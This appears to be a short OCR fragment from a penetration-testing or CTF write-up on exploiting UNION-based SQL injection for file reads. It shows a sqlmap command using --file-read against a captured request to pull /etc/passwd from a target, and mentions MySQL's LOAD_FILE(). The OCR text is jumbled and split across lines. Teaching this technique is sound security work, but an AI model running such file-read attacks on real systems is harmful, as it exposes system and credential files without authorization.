
File Read / Write
Once we confirmed UNION-based injection, we can check if a
file exists on the target system using MySQL's
LOAD_FILE()
function—
has built-in features (
,
sqlmap
--file-read
--file-
) for convenience.
write
Read primitive
:
$
 sqlmap -r suggest.req -p url --batch \
       --file-read="/etc/passwd"
files saved to [1]:
[*] /home/Axura/.local/share/sqlmap/output/vote.cob